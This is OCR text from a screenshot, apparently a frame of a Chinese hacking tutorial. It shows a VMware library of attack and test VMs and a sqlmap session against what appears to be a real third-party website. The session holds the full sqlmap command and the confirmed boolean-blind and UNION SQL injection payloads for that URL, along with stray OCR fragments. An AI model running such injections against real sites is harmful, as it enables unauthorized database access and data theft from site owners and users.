 Windows 7 x86 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterpris
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
WIN 10 Pro
Shared VMs
win 10 attack
7 Ultimate bit 64 cn Test
Windows 7 x86
回收站
sqlmap
cmd.bat
启动
AspWebs...
wwwroot -
快捷方式
xycmsjm-v...
xycmsjm-v...
cmd.bat - python  sqlmap.py -u "http://52stu.f3322.net/shownews.asp?id=64" --columns
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:08:37 /2019-06-20/
[22:08:37] [INFO] resuming back-end DBMS 'microsoft access'
[22:08:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=64 AND 8151=8151
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-3529 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(106)&CHR(98)&
CHR(106)&CHR(113)&CHR(122)&CHR(66)&CHR(82)&CHR(103)&CHR(80)&CHR(90)&CHR(117)&CHR
(79)&CHR(115)&CHR(122)&CHR(122)&CHR(101)&CHR(73)&CHR(120)&CHR(117)&CHR(118)&CHR(
106)&CHR(69)&CHR(105)&CHR(119)&CHR(86)&CHR(68)&CHR(107)&CHR(121)&CHR(73)&CHR(78)
&CHR(110)&CHR(80)&CHR(65)&CHR(120)&CHR(67)&CHR(120)&CHR(85)&CHR(106)&CHR(80)&CHR
(81)&CHR(73)&CHR(112)&CHR(68)&CHR(79)&CHR(113)&CHR(120)&CHR(98)&CHR(112)&CHR(113
),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:08:37] [INFO]
KER
BECAUSE YOUR SCREWED
小风教程网
CH
22:08
2019/6/20
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.